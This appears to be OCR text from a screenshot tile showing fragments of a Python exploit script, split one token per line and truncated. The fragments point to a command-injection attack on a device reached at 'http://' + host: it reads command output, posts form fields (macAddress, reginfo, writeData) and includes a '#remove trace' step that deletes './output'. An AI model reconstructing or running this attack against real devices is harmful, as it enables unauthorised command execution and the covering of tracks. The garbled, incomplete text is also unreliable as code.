
		cmdOutput 
=
 requests
.
get
(
u
print
(
cmdOutput
.
text
)
#remove trace
		cmd 
=
'rm ./output'
		data 
=
{
'macAddress'
:
'112233
'reginfo'
:
'0'
,
'writeData'
:
'Submit'
}
		url 
=
'http://'
+
 host 
+
'
		response 
=
 requests
.
post
(
u
else
:
print
(
'[!] No response fro
Tags: